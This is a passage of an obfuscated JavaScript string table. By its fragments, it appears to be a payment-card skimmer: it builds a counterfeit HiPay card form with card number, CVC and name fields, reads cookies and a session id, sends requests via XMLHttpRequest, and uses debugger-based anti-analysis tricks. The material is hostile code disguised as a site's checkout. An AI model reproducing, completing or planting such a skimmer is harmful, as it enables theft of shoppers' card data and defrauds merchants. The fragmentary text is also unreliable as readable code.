x20<style>','AAAAAAABXL','nRSTlMAEJD','nGiSYBSNEO','yjdr3CtTZ4','PDTTLqH2kO','JJAAp2cpas','AAAABohUAA','OGx1AfmreF','me></div>\x20','sFp+HJH2VY','refix__b\x22\x20','Emtuuf0Gy5','pVsgy','width:\x20899','T1qByreeml','gDFaWwAAAA','003\x20166.32','NTP0krMMMB','n3E9kO5Lwa','kp9tO3wKVk','bxHqLUbwER','04/xOVAwfJ','.png','23.5684ZM1','IRcFI\x20beiY','/XSAqQR7rm','AAAAAAAACU','\x20<meta\x20cha','5bxLy/PqoA','y2dbayPQey','\x200,\x200,\x200.1','016X4uxOdy',';}.cxyHOt\x20','qz6nLYucI4','Lpllo','x\x2032px;}@m','06\x2044.124C','2.7973V12.','ungDeqTtpf','AAAGd0QMp4','AAAAAUdr3A','JhxDslt1/h','B4YxJ0kiJv','AABxzuj6gA','ext\x22>secur','l.searchPa','143zM7.744','/AGiBB4l8Q','pay-field-','Rm2GUc1CR3','AmY7PhCfv/','V6RnXSxq/n','paNSH/AH9O','IZSFAhQBGw','ont-weight','ClQ1EHyJfZ','AAAAB8zujA','AAAAAAAQoA','BeptL','percase;mi','AAAAAALO1A','56.5404\x2032','.header-co','271792\x22\x20ti','/aHWF5+A4U','APOdsbMAAA','KLzU/Q92Xq','yed-out\x20*\x20','a59gIPm2Ys','NHAR5m3abV','0NDQ0ODQ4Q','t:\x2016px;wi','OAAAAAAA0Z','YbC0sPD2dG','fsgfEmytLB','XVc24AAAAA','fb+8B27sjD','yx1+xRyvmD','ys7S1tre4u','o-transiti','R5NXos+pQe','sd5OKHE4Gt','ht:\x2012px;w','\x20ebrdPK\x22><','pX0vICgQRi','kUySIELom5','rbbxDQVL0v','xGS4nTyKGs','381\x2048.966','n:\x20auto;wi','CjhNz','RNjKSecKjz','.bXZmQl\x20.h','p7j8rukWLr','rsor:\x20poin','n:fixed;to','mvkJR','\x20center;ju','m:\x200;borde','33);}.iLyo','AAAAWyoAAA','0\x2010px\x20}.h','HFwUJ','is-grayed-','bbvJsr4tl1','3\x201.125\x201.','xWoAUu4AnJ','em;bottom:','AAASgAAAAC','wHat95mWeQ','1YaqnQKwK6','dpfTytrSe8','noo|noo|no','\x20-1px,\x20rgb','hCG0JQhISk','6wPfW6pOZs','159.938C16','.line-sepa','DAQEBAQEBA','XZo0fNFR+g','Awu6AAAAAA','l8LJnv7Ve0','eight:\x20inh','ble\x20{displ','H49.2612V5','jhK2gAAAAA','896\x2035.572','5-.514\x201.1','26.4478\x2018','FMXOv2Cq1j','U95LzV/wBg','Zrpn1kHmKz','19D+f/wAG+','SDIQLekiDA','9QNw5XIGa9','LLrPKmod3j','oMAIivvnAT','div>\x20</div','CSOrl','8995kWIcHw','ng-functio','gvG5zV63Xc','AAAAAAAASg','Mt95DadqyB','hNaLa','0WRPKAwURB','h6RTH3LlIE','6\x2013.2544\x20','0tnfgAAAAA','iOgqO2m4Kl','kksqPAXqPx','preloader-','bel+.hipay','EAAYkmkhd4','45WOOrQgVZ','AAAABRWkkA','qkgAAAAAAA','a10a(293))','3.634L233.','NSIY3ZDqPC','\x20-20px;rig','0IAAAAAAAA','zWhNDriZfN','8.045C165.','9.9003\x2030.','AABhd0AAAA',')\x20translat','\x20{box-shad','hst0ihluEL','.content-m','r:\x20default','sform;-o-t','AAAAHVygAA','KdZrGfdz/l','jsMeG',';margin-bo','9eNOQ9zMvj','QEjqHkwfNm','0IFJm9z2AA','x:\x201\x201\x20aut','Z0yYobWQFx','Vpfi/wp8Od','27.151\x2017.','vdPeS+4CIE','4gOaIo3WAI','juyOB7JRXl','ebkit-box-','ntent-full','xHivc','ZWSgObttRb','BbTImAAS2g',';overflow-','AAACo8XQAA','-system,\x20B','ld--focuse','buFKuyG1WI','Ow6D9YuEne','alid+.hipa','AAAAgACgJQ','IrKnVVve8z','QkJSNQHk2Z','DgAinbhiLd','}.bXZmQl\x20.','AAAAYCw1UA','und-color:','10px\x200px,\x20','LEDn4mwZ2/','aaP64AIRtn','JbHCPhUaF/','Ppwiuq2u9P','\x22><use\x20xli','syqNZArKWB','6V25.3013H','SYz43VwOoF','+MoAAAAAAC','sY9I06zjtH','25-1.143V5','7291\x20162.3','on:\x20opacit','r+q8McQYzA','qRJZ0PN7NZ','eS3pUeOMXX','87xa/Y2Fzc','gcVqqOw3Ga','1Xd9z/9L+/','15\x2028.6915','BpzAAAAAAA','A6wJUxbxpm','rlQAAAAANW','/tuum425P3',',url[_0x15','35t2WW2AW4','y-field-er','s5IAAAAAAA','ary\x20MuiBut','lex:\x201;-ms','viy0q9P6is','\x20alt=\x22merc','box-pack:\x20','N8rx2ghjlp','AAAAAAAAB5','3VxJKszMRv','3LiHME5ONW','b36AAAAGVa','28115C57.5','KbGB3GpBZI','center;jus','jxYfh9m2Ps','V5voXxS8K+','WlRhSNDiNC','wzl5HhczKo','\x20165.838\x202','OzQmQ.cont','GikaLtFSdp','.41\x2011.418','nLzAI','AATtzgAAAA','1oY9qenN9Y','\x20-ms-flexb','y-button\x22>','CPSvEQ8oAE','ntainer)\x20{','AAADTmAAAA','5.017\x2023.5','AAZ3RAAAAA',':\x20row;marg','6Tq2p6Hrpu','123.478\x209.','iFyzQ','.0071\x204.95','ow4c+o1y94','QowHe5PVyL','4Xp43jNjqR','Dlq3zkTWcd','3+parseInt','oiCDB7wtle','AAAGb0gAAA','L7eAAAAAAA','wgJCgv/xAC','459\x208.1461','1px\x20solid\x20','aoZZ9PTyB8','Qepfm','bdUk1kXFnU','s=\x22http://','on-root\x20Mu','GSYgsgbiw9','2px\x20auto\x20a','er_c','d37aVlh9On','rmd+5K4qDq','MwAAAAAAAA','Ul8fm6d317','ield--focu','GBwgJCgv/x','jeYGJ','/pdc0jHkB6','AKvh58X3oA','902\x20161.60','tainer\x20{he','nuS5RKoszr','1JSE93ReV8','ZbKzWYmyPG','tica\x20Neue\x22','\x2035.8324C1','SzgyySayLi','dXhsHKaK59','ASgAAAAAlA','AADGwAAAAA','GnuL7uzMPn','adding:\x2050','BYQkv\x20iPdh','T3VYEHMyHT','nt-size:\x201','l21+vXxtj8','23.5684Z\x22\x20','kit-transf','SBU4z8pcDf','s-transfor','xzryQdms05','return\x20e[a','x\x202px;}.be','51jvQ0i6Fh','6SG4zo1pWR','AAAAACotPY','VANtnChYfQ','548\x20170.59','73C121.946','NGCcfwn+VZ','tG0uaCa+KN','SBy1brgiY3','ax/C3XdT+G','QMSTTr8m7u',':\x2012px\x20aut','1477\x208.877','bkit-box-p','RZUzI','SxJRltLCh6','AAAAAAAArf','1.9367\x2048.','\x20-0.004174','ame','x5C9ux/82k','(.85)\x20tran','wRsbH','MAOl15iqyU','L233.186\x204','2227\x20159.9','lign:\x20cent','-field-rad','bfRuGMvUhh','qsvYAAAAAA','olid\x20#cfd7','7197\x2046.43','NykaGx0P/a','sFSwH7tdyB','4\x20165.836\x20','ffTkR06ENi','=\x22true\x22\x20sc','r69jZwq5eB','\x20wrap;-web','t-form.is-','uSvYz','DUphp9pWKH','vnJ0Vve627','eZadGpaQen','.0969\x20163.','ht:\x2080px;}','AAAAAAQ1B2','858\x2010.096','aMJQ50TZp8','22,\x20225,\x202','301),_0x15','91Ky5n1ab1','186\x2040.711','ox-orient:','apper\x22></d','tpJt+9Kzvo','1|8|10|3|2','3n6WTBhyxh','AAAABAAOgA','miIAAAAAAA','er]\x20{displ','wkHrpc73EN','gLQcQfoLf4','9wpuwRxpdd','IkZCPtnSvr','0Z8V/2X9L8','8Z1XqFRGBH',':\x20wrap;wid','gQQCDiD5Kv','vPuE13lMfc','1Jj+MHhi7t','AAAAACqgeL','\x2050.656H13','fxAG9YvDmL','=\x22true\x22\x20id','hKdGH','8\x2049.9203C','4nf8JRpY8O','FlaY2RlZmd','dGYUfDSUrO','rance:\x20non','h1IFOJdfG+','deliv','%;border:\x20','AAYbcgAAAA','LbVyj62pSU','PddWTwT82P','rm9KPEb4ns','\x2011.4185\x201','W0rdXvicor','AAAAA05k+R','PwAAAAAAAA','zbvKRgobCO','setSecuvgm','+9rRBa5c0F','NOodQFoOI+','/QQ3HeGtC8','9.2359\x208.7','05i0V6Mx0H','8I5wuaNJoy','oqGkW','-items:cen','er\x20.right-','1Nmp2VrtnY','or:\x20rgb(11','2YL68Uxm2R','ont,\x20\x22Helv','=\x22display:','311\x202.1311','z21hP8ANbJ','x-column\x20{','px\x2012px;}}','1QnM5Ejr2t','lAAAAAAAAA','t:\x20-webkit','s:\x20center;','kOmfJ0lRxQ','.obers','AABpzAAAAA','ne;cursor:','lRop5+Ve6s','y-field\x20{h','eight:\x201.7','pack:\x20end;','\x206px\x2010px\x20','\x204.95383C6','cal-separa','style','ChuOwAAAAA','0,\x200.12)\x200','-hosted-ca','MeBdy','XYVC\x20#pay-','100%;color','></div><di','BoSO8/VnG0','und:\x20none;','9coh5DKCnk','LEZiNBtodZ','/svg+xml;b','gEbAAUAAAA','5dAYHyOnlu','AAAAAAEAAh','AAAGjOAAAA','s0RQQuW9pc','4RxMrL0Lm4','roSvvx3jzX','mGLvv','\x22253\x22\x20heig','AAAKgAAA1k','1xiScAh0BX','cfMDL','e1YpSkoSpS','068\x2059.214','DaQlI1AeW7','jWVOVnZay6','m0E5g07ymn','4WmmnmfSkb','138.607V8.','1\x2035.5555\x20',';bottom:\x200','VAsSXMaKm1','0Ot6BjygdJ','ma8yciQ2es','VJhdQ','ByBoadoEKA','9683\x2059.21','remove','42.2577H0C','x;-webkit-','kC7QTJZzjY','e\x20{box-sha','AAAAAAAAc6','5C65.5825\x20','name','orm:\x20scale','frXsa0+VuH','rO0tba3uLm','25.516V25.','hZHCd4R6aq','kit-box-pa','R0r6z0yb+b','612V54.948',')](_0x15a1','Vp3ms5t5oS','85RccP2aAA','AA5wLMAAAA','RAgecYfmre','Mui-disabl','7EgdGZPg79','sponse\x20was','XR1lze08FK','AAAAAAAABZ','V8HXfkn/AP','reload','lable;disp','AAAAAAAAq7','ykKcu','oa/rdprBil','sess_id=18','ter;gyrosc','ent-reques','EYLOHTNHst','.0224\x20199.','\x22,\x22c\x22:\x20\x22','ZJyP5assAW','form\x20{padd','sobxS0NZpl','vEUAeG5wU1','AL+zEflt7A','JAZLJARKFS','vp36HXUUgI','3japLoOC1D','\x200H12V12H0','iy48xlL0d0','AAAAAAAACq','JmIpv','Rl1GjojMIa','acSystemFo','LcgAAAAAAA','AsAAADWQAA','QOMAekUUV2','part\x22><img','if;font-si','1\x20162.382\x20','AAFVagAAAA','AAAAADNaP0','9.506\x201.14','ter;justif','pOK1AClTXn','44fb0ccajU','_sum\x22\x20clas','NM1PhAwoBt','7CUBvaMwG3','.738\x2020.92','8oVStUqeY8','ton\x20{margi','RqSO89C5aF','lb50Xc4ufn','j7bAAAAAAA','lay:\x20flex;','0h+RS7P9R4','QU5bh+0KRC','HDzuv','YnKxwUNTYG','AAU8uaAAAA','4/qVXwbdv/','kDBb0AAAAA','gXjGdRzXPb','zbbbSSbbvd','n:\x200\x2010px;','9oAAAAV+M2','mWzggdK7rC','etween;}.b','\x20199.218\x202','\x22,\x20\x22h\x22:\x20\x22','1H03S0wuwy','hipay-card','fP2IlkXCRh','Vxop5eVxUd','XwLlcG/OT3','AAAcKbQAAA','spin\x20}@-we','ntained\x20Mu','x3fbd;!fun','HT2+u5ELI5','s-flex-wra','oAAAAAAAAA','JIzNS8BVic','\x20Footer\x22><','MkFSYHGAkS','200.694\x2040','G+Nvo23YOq','U/DpRAYJan','tIuES','\x20.iPdhSj\x20{','K+STArU25+','GTzn+E1eiz','clKBwJ/B3G','isa_master','I\x27,\x20Tahoma','EmGkfyMBMv','e>Label\x20Fo','ay-id=\x22hip','c-bezier(.','AAAAAAACUA','+.hipay-fi','(?:^|;\x20)','AIGL3cgAAA','AAAAAAASgA','F1qEl1amGc','}}.iLyogS.','contentWin','Xwlfp0OUlK','WRltq','Z/73ErX2N5','4174\x203.379','165,.84,.4','9jf9i7wd+x','B7Ly/lF+QO','.0276\x2014.7','838\x2021.139','62eY1vEZHj','lA85p6+IJy','JN1hx8QXMt','orMu9a0ew1','gS.payment','aBD','WT85/oDKdN','NgxusiiKQ/','KjesF','}.ieuWAX\x20{','a++v7QI5Yq','MAAAXToiAA','c2LV0auXCu','y:\x20.011;-w','h:\x20100%\x20!i','insertAdja','select','YiIsQYgC09','dden\x22>\x20<di','6IAAAAAAAA','oeIiYqSk5S','ipay-form-','Ot\x20.hipay-','tMMPU','GOYZ10AAAA','height:\x2010','yO38l7ZT4Q','AAA6eYAAAA','9)),url[_0','XbQQWn9hTu','craJQzjfBf','lfBtgL2pQY','abel\x20{colo','IB4ydB/ZO/','7914\x20188.3','7.782-1.77','qd0mqRAIY3','uiTypograp','IIMEQfBOVH','RNRS/4GHCC','e8ve5xuTzd','nRTbbk1zOu','PyFZ2UNgir','DS\x20{margin','none','Delete','ZmQl\x20Heade',':\x20900;}.dY','+ngeTd1BM2','tify-conte','5VHCpm6h+U','RoVl0AAAAA','2.5968\x206.5','uWkEwJBpp1','content-ce','tEEsNF53xz','659\x200.0021','v><div\x20cla','iG\x20eSDuDS\x20','il8F/iNF4X','65labelsfo','userAgent','9zfwK9o+Jf',',\x200,\x200.2,\x20','tom:\x2032px\x20','dmJ1xLTa3F','rem;line-h','I09fZbclMN','hK8xETnXTo','WrNRhirnVH','gpaB4bh5aj','tNuDBaAaXA','hLfUTeSyCE','8H/ABN+Luv','tqaXTbjbqQ','rl.searchP','d3d37pvWz0','AAZtOjOAAA','AAAL64AJyr','pQlS1kBIGJ','LaOfUWysN8','\x2051.0659\x200','gwyaz','ator\x22></di','KstlpW1APe','2\x2051.6424\x20','tion:\x20row-','\x22\x20name=\x22hi','/www.w3.or','pZgAATU0AK','aWWdf0W6e3',':\x201921px)\x20','xmS+HMc9OR','554Eggi4XS',':first-chi','3P/0f7+KKK','AAAAAfMxp/','AAAAAIlNIu','H159.911C1','f2VqCS6dqN','\x2014.726\x2066','34\x209.71019','l=\x22none\x22\x20f','JJL3FrmNp0','5jimsq/sa0','9L232.247\x20','VvmNwX06dH','ear\x20infini','AAAAQIDBAU','HJZaW4e6s/','RpPsGPT2/N','pIhm9JGbU+','pISgDA5yHB','1H9KzF/Tqk','t;min-widt','-full\x20{fle','BEp4zM6uVN','tom\x20.3s\x20cu','V7NHT2Y5mo','ay-id=hipa','6.7604\x20165','SnCR15i2uh','nt-size:\x202','ize:\x2016px;','965\x20175.01','UgAdlgs3lA','/pVqnb6YwW','ebS42sKSeU','yment-requ','AAAAAI1R4k','ARq+5AAAAA','one\x20}.hipa',':\x20900px)\x20{','FtQAAAAAAA','oUK+fNzJ/w','1921px)\x20{.','tainer\x20.ri','RXJmU','M2Y8AsgTpg','cetUu','YkcjA','b8a7o9FW6I','Wj+Uj8ceIJ','y5wz8eccw7','jnJ07oMIjk','0px;}.cxyH','rel=\x22icon\x22','$1\x20','QTwD0ruM0Q','\x22sc-bQmOxr','tainedPrim','a7zXuROIHs','ntainer\x20.l','(\x27hash\x27,\x27','22\x20159.938','v8l2hugi8r','3SD2QbZw7p','EGwjg3FfLH','gXB2Gs8BZx','lL+Q3ZqRqb','v1jy1bbych','ipay-hoste','t-request-','nAAAAAAAAA','tZZtL','field-labe','UeKIu','\x2010px\x2030px','a-masterca','px\x204px;lin','oHgXOUja5r','a8o2sklz68','jb+TjqzN+H','uZtsF','BRa7YCoo8w','t-modal\x20{p','h-widget\x20{','8933\x2012.85','e50;height','AAAAjUkq5+','2+L+5JPt7y','VfmZG','EYjEyVHDKM','sto8Jf3DzE','Cu7TxDT4zT','Ir1sslTlTk','\x20173.87\x2029','09aYL37rIO','ottom:\x201px','odal.conte','86/X2MHJqZ','I0keCdSTs1','35.8324C20','uWAFd','106oC/6v8A','WlnIH','WMHq/de15J','AAACbyAAAa','U6Fb8VOB9s','rK8UeIugQQ','392\x2059.212','c6RiZEnTp1','quest-butt','Loaded','GHjzUYNK0y','l\x20.header-','er\x20hipay-f','eight:\x201.1','Ac661CFHtQ','sJ/U6EK2L0','1.1208\x20172','0px;white-','nowrap;fon','wcMII','y5DcBnaCs0','e-wrapperI','form.is-di','n-width:\x206','AAAAAACCgC','AAAAAARqLS','/ZT8R/Ezxd','tfLZi','.ieuWAX.co','BkiVC','fNNbnro/Ff','frame\x22][id','LEjcwAH2RL','tp://www.w','rBn+O/oP9N','GLfbl','}.dHtqDt.c','TwPX71oPF0','lS6PRTtxfy','kMraXqUKtL','ETm2+E+rUN','zMby2zpHGS','dius:50%;b','c-EJAja\x20gT','92V4.26579','zhXFvLjPBW','GINDLgPYaS','ivNxOJq4io','AAAAAB5zWn','Ehjaw','azSLHATrC1','AAAAAU2SAA','kground-po','n>\x20</div>\x20','6.9564ZM13','Hvg74a+Gpv','er:5px\x20sol','8JNRJjMtsL','ht-part\x20p\x20','Dt.content','4\x2017.2215\x20','4Kes1Zo2Yh','\x20data-test','rflow:\x20ell','577V42.257',';-webkit-b','\x20</head>\x20<','cZwY7Bpo3B','Z+flJbe3eJ','207C59.900','79V34.8726','5qaSajdxpq','Bjd/6AAAAA','lor:\x20#2027','egoe\x20UI\x27,\x20','sition-pro','QemN0l71iq','3888705yys','Header\x20{fl','WLkgKAfmzx','ioMKf','o0V8G3KJpi','cused\x20+\x20.h','CEBKRqAGHl','2vxOfna8Y5','t(a(291))/','\x27,\x277559560','6nQUUmRRkU','mjAAAAAAAA','AAAzdXuAAA','Z+AAABo7TA','38C160.775','0px\x2010px;}','6ujHjzw+ZB','AABBQEBAQE','Zt5VRt9Otk','{cursor:\x20t','bTPtE1r5wx','ZMYH89QN1t','nNAAAAdjCQ','=\x22100%\x22\x20he','ils4t8SKqM','FvVjx','AAAAAAAALF','nuJ8xeMxFO','tFMybluXfD','i+Cr6jLuEK','OG+XrPqT/d','Y0qLNQOXBV','PgGddAAAAD','ubXQ3VWL/W','aLKKgAAAAG','loading','ShgMqMy9/j','tainer\x22><d','97\x2048.8089','+OfxG+Cfxe','IXm2XFbE1b','AAAAAAAAAH','BQkFX','AYAD4z86JH','6AHUeHDkho','7C165.517\x20','Tahoma,\x20sa','GSvnJ0Gt63','3013H40.54','176.734\x2045','xuFZ8MWgue','AAAABU9LIA','rtical;}.b','mvivzNQjdW','7V50.6293H','U8p8sEAgg1','rsuUrWpWHv','inite;bord','2420418VWJ','{width:\x2050','block','/2vadHFqE+','ttom:\x204px;','cel-contai','T3txebar/5','foQsV/a24D','content:\x20c','.iOzQmQ.co','kpSlISkAAD','AUsa/6AAAA','W9ryYCxzlp','ding-botto','QFAgjEGmSY','Rg1NqPwt06','LBdxT6wa0s','/src/v1.0/','94233\x20165.','b/ABic+0OX','256\x209.353\x20','eJatBeKmk1','<div\x20class','screen\x20and','z7jPJRDaLa','LhRMM2VYPQ','vJwWnGi1Jh','DydB8FuzuC','x;border:\x20','8y+Flb9uF7','BipQA2mnLr','1nf3BHsGa1','perty:\x20col','w96RkhQwcX','Aq3TkzGATo','padding:\x200','ity_logo\x22\x20','Fvveb','Zc2z9l+YOH','APT35YAAAA',';width:\x2010','tn_valider','AAAAABV11/','iv>\x20<div\x20c','J1Edkx9hqQ','2.831\x2050.6','3l/wDEtj+q','vn7gr+0F/n','*=\x22hipay-c','5\x2029.7291\x20','7ZtKgvL64n','JeRpd','2nF5Y8A1qH','4616\x20130.8','ZitG0Iqzbn','request-bu','VNKfX1Bulm','.814\x2020.92','\x2019.6701\x201','KQAkDAAcgH','33);}}.bei','www.w3.org','kGJKv','INfGgWLSh5','BYu7hDFJ0b','NVoPZRUkKB','wrap:\x20wrap','ndEAAAAAAA','QQEAAAAAAA','red\x20{displ','tfqNR3Q8w0','JPFD+DtO1Y','\x22,\x22b\x22:\x20\x22','cVL2sn5j/Q','6voTUery9P','nrFWSRnYYQ','4\x204\x209.375\x20','u11i2eOrgI','AAAAAAAAFf','55.4558\x201.','LsIrL','sLFC4KQcHm','ose\x20this\x20p','qlfPk','B5uwKJMsOe','mBpGKs2Fpk','LXHpswLnPz','pMfqn','.735\x20166.1','age/png;ba','iNDg4yO0G6','y-form-wra','YOLfjr23Cn','qfN2c0m39k','1wAAAApM9u','y;justify-','OQc656qSkJ','7mzy10zlhY','AYAeSZUCNL','AQEAAAAAAA','dth:\x201px;b','0.8959L213','\x2020.0224\x201','part\x20#merc','6voTUcTi6v','kbzjHwYOK1','6xTknBxfBT','L4x/ZKnxYg','%;max-widt','GVqcQQPMeQ','201.552V48','y-logo\x22\x20sr','alue=\x22\x22\x20st','5U4AFXmN2A','I2gjhHhK6z','xip+8I3bBT','RMjgk+ERoX','a\x20print\x20{.','nXbo6ZrY7c','ent-full.c','z\x22\x20mask=\x22u','AAAAAAAK/w','eK/2kLaP4q','143S7.125\x20','\x20none;back','ToCuxrdThb','(.165,.84,','irWa35en/F','4\x2020.0224C','tnWKadQ8gL','79\x2029.413C','97EAAAAAAA','rNfCN3VxYH','uY4Zv6uBE1','10.4493\x2016','akpJPoqyNq','est-wrappe','xQU6wtfWr9','nSN5lt9pbT','\x20{-webkit-','3!importan','lZLTitiCa3',',\x200,\x200,\x200.','wVwSOau+OP','/QACq7zgAA','r;}@media\x20','cd;border:','.secured-l','0imnW3m0uN','try{if(632',':\x201.5s\x20lin','DJ58+gPP5+','qqSXk','zrYIk0F+p3','qv7nZEbmN1','5eduU9x5ex','debugger','7vWzR1OLP7','-animation','7\x2048.8933\x20','SrsGU','rm-row\x20{-m','194\x201.3159','nUDiqkgJAS','er(.165,.8','XiC9ozmQdi',';border:\x205','hWr','0+Q08M29sO','RtRSompJJ7','centHTML','3IdDDDrvNQ','label\x20{z-i','aSlaQpJ1g0','PKmod1jSsE','9ooUoeEc4S','qVqqxC+WaK','85.051\x2040.','AAAAAPme0Q','GnNbUAAAWQ','n:\x20center;','\x20.secured-','urjXr691HU','ze:\x200.9375','+789BSnGK5','W18vsay1Vt','t:\x20160px;m','s:\x2024px;tr','rjEd6wciJE','ACqy1nqwAA','SzLik2Mhp3','iFQAAAAAAA','rfFljFxGCu','fMTDYUs8c6','body','Nh5ZVP79vD','9AAAAAAAAA','gcuki','2)\x200px\x205px','6STQt8FOqK','KTtJGcgGvx','IZqtW','EDaatMNWmY','\x20d=\x22M66.03','AMBIgACEQE','ly:\x20Roboto','ner\x22>\x20<div','tC8krwxJIN','\x20-99999px;','AAACWjPEAA','6.6308\x209.9','oZ1+0/En/N','olor:#fff;','UOjAeseeqb','OoCUTgOQBw','Smm5TDnFcG','g9rJ+ZFjeN','\x20none;}}.i','AAAE1cgABq','50.5493H40','3\x201.125-1.','s=\x22hipay-c','8.632\x20164.','ssm5bBzakN','0px\x200px;}}','.9097\x20165.','w+ieJulyDQ','6GxqFAAAAD','ZSsVS','tYKXJklHZ+','HhEcLkUNBo','+beHBUHRQd','6\x200.449457','TDKWGW2k6k','cardCvc','rm:\x20scale(','DEQH/xAAfA','AwIBB//aAA','4Th1r6IuNN','FAAAADADy/','cardNumber','+6K+F5sjRF','7.553\x200\x206\x20','ay:\x20block\x20','5);transfo','t5tDjawpCw','nsparent;o','-color:\x20tr','5hcw+yS7J8','y40hO1tQ9V','\x200,\x200.2)\x200','KSTaXNdKD5','oLjXIumJLM','ZTl/jg4NMu','or:\x20rgb(24','ZS9U0lSF3B',':\x2024px;}.i','lies','rl7wBahS/I','647zkB7Wkk','ABHxJqfjLU','U27nQIP3VU','hOnqLcJsoR','17.8213C17','google_gta','innerText','DOMContent','q405S+FX6f','yL3yeEDuIS','assbMxM4Rw','iit6XVKdV3','87\x2062.3074','S5sNvjSWx/','6sTi6voTUc','.7821C56.2',':\x201\x201\x20auto','YW1vcWoncf','in:\x20auto;m','oiFXOcqU6D','5,\x20245,\x2024','mportant\x20}','laceholder','ITnwMxZy02','ePkhtOwH3J','button\x20{ma','BgAMAOid3S','mFont,\x20\x22He','kFkEiEpEbS','m-origin:\x20','m:\x2032px;ma','serif;font','AAAAAAACp8','gBAQEBAQEA','3V12.7973Z','9xWpGKtjy1','114\x2015.999','torAll','eF10ZDpsXh','9vvDIsJ9vK','nter\x20cente','AAAAEoAAAA','5825\x2012.51','SELECT','getElement','NeU+NP2gPg','ay-carouse','4,.44,1)\x20}','Fprenom','t3yPKjNS47','GWaa1kjSfw','2o0UbNKYOM','jJDsiQUoCS','cPu6/8AiVF','12114C124.','urTqJ7Scy7','PefJu6RjP2','519H147.32','28ApydO/2F','AAAAGnMAAA','iv7hzTDI1r','sform;tran','oDnuX','OJgwSZp3LE','f0eswSWGNR','ZmQl\x20.head','EutocTqUkE','.2971\x20176.','Go3Mbq41Gp','AAAADOaMAA','jWnPv','ow:\x20ellips','PPftWFASXf','ojstxOLuSp','ay:\x20none;b','v\x20class=\x22a','ight:\x20400;','EEjDrnQH7m','VQJtv9AAAA','e\x22></path>','o9B5MtiKjL','174.627\x2027','0cRtKeoYfT','ZXvY0/tLE6','t\x27,\x27open\x27,','jwL/BfT6Mr','Oks6GiYwUH','HFToi','\x27);functio','N/PMjE8JOg','MAAAAAAAAA',':\x2040%;font','order-top-','__a\x22\x20d=\x22M9','KcEJA8gOst','DGDxd','i8RwcXcxhW','55.2857\x2022','.gIeqfl.co','tcX5PGjdwf','in:\x200px\x204p','kucixTU2Xb','displayed.','sXOIDiFoVq','/wBgIWi9zf','AAHmh93n0A','Db1zSFEFuM','REGION','-security-','pB8m7rZGZs','SSvIbWPIah','C131.858\x201','jAAdGrlbVL','edmvFxWwGm','family:\x20Ro','s-serif;}h','iZGKk88VHu','ta-lpignor','2YGfmybwbP','6486H25.51','ipay-loadi','NrVVI3dqS6','AIcO4AAAAA','\x2024.4003\x201','ogo\x20{heigh','g:\x20antiali','AAAAAAAc6a','5.019\x2021.5','H48.9124C5','jhuZtz87us','AAAAAADt4h','AAAAAAAABf','7048284nJofkY','ransition-','yGltPNpW2o','-fill-avai','vc]\x20{font-','dVqQkmrG0o','iHDhi8IF9Y','a3hb9jTxvG','sc-fmZqYP\x20','.813\x201.28\x20','AAAAAAoLz2','1.551V23.4','WpI1Zelj0f','o;backgrou','MKQvlycB1q','JUlaUqScQo','zHTTt9axyY','ntainedPri','cursor:\x20te','AAM1pQAAAA','DPFTl','YTRW9Rmyxv','mber\x22></di','shift','re\x20{left:\x20','-wrapper\x20M','zstIT\x20MuiC','align-item','QPTVpZzUBn','noUMbXorlp','xt;-webkit','F5WMgFSEDL','yk72iOLB4R','__b)\x22></pa','container\x20','SYa8Pxx0DL','wpO1Vsw4Bc','195.247\x2020','6736KmLWeR','KMdOi','jjjEj','AAAAAAAKKz','bbTgkdFp9t','ent-form\x20.','-width:\x2052','AAAAAAAECg','hoARU','ndfic1bB0a','tyaQpMNePj','z63+wc/7SP','XZmOJO2JfW','p48Y+sUm5M','nt,\x20\x22Helve','lnIAAAAAAA','BAAAAUgEoA','t/2At+m8zz','uuKd/Ar6oz','8AVMXxknIk','9\x205.00038\x20','J35QAAAAAG','\x22\x22\x20style=\x22','adding-top','E6v5YGipU2','1CwBWl2WtR','5.047\x2019.6','wVMDQ','xGeewclr4y','3nYchG1skd','AAAAAAABoo','KkIbP','ayment-for','NWNZwT0UuE','GRdgBSirA1','6/0WrjidWR','NqREI++Qck','n+XR08ifKb','g-amount\x20{','o;-ms-flex','15a10a(300','StKVoUFJUM','@media\x20pri','kWFKjlSJK1','vL+ZhLA1uH','body\x20{heig','16px;outli','iv\x20class=\x22','\x2023.5684C1','hCrbL33FSo','yQD+3b8+EU','right-part','vTrQT','23997UoDWP','AHjNaf6AAA','NOhU+Wo9wV','eWN7UNbyuU','k6wakWt+K5',':\x20default\x20','yO63eBsOKe','kit-line-c','n-property','afeYT5BR9L','.69579C167','dJJOG','INY7oU8iFf','px\x20solid\x20#','Vs8w8g3C3x','nPBTr','FohP6c3kK2','ration:\x20.3','ACgspoAAAA','6PXhVsuO+k','ield-error','W9P3/aR2RI','pellcheck=','0AAAAAAAAA','AAABndEAAA','SwvPND7NRb','io\x20{z-inde','dzzok','8aylBCN\x27];','268\x20196.96','getFullYea','Z80wCPulp8','one;height','4\x2016.9564V','7\x2023.5684V','v//EABkBAQ','Ln7Ni9uGjM','tPgoI','AAAAAAZqwt','ative;min-','AAAAlAAAAA','QQFITEGEkF','ao8rFQGbc5','AAAAAAGjOA','V50.656H11','/9oACAEDEA','w8uPzTxr4k','\x208.66381\x204','8kJQAAAAAA','jqfOpBY7Dz','slice','d-carousel','kpaanqKmqs','fZXEc3mAHA','ADobeYyhm5','k8cgND2eSd','.3013H88.0','\x200\x2010px\x20}.','4IjHPfaNfS','56.0797\x2048','hXuxn','72\x2050.656H','NkRGzJsULD','x15a10a=_0','46+K4gpPpr','NSUhEUgAAA','f2hWCk3DE+','GMPUjlk8s0','99GXBTzsBC','lex;-webki','display','M4R4+l9f/G','ntent:\x20spa','add','(0,\x20173,\x202','HrXwuxhfWT','apse-verti','SoAgjAg06h','y-payment-','t/58sYHVJI','6H6AAAAAAA','h:50px}@ke','ub57XXhCg6','ipQJUEy44O','fIAC9OecCU','xhr=new\x20XM','IUApJBBGII','BLH41E1jp6','.13444\x2017.','E6/Ww1F51v','dpwHpOPT2e','\x2047.353\x2011','{height:\x206','.4863V24.3','olumn\x22><di','n;}.gTUZZW','ent-modal\x20','aufBuduX50','nC3Nb6WeJ7','8tI5YTdW3k','VlZUuRy1gr','family:\x20\x27S','width:\x20500','RqXYIpOWKq','x-pack:\x20ju','faW0sYpUMD','MipEPEk7Nz','64C57.3115','6voTUcTi6s','AAAAZ9AAAA','MqLSu8Vnbv','lGW0sKHrHZ','a19+HPeXFd','8\x20172.001\x20','height:\x2055','351H122.83','8eGOAnFfKs','EbYJUW4coi','VtXp+gnSkx','383C62.596','GAAsbACTQy','\x20#root\x20{o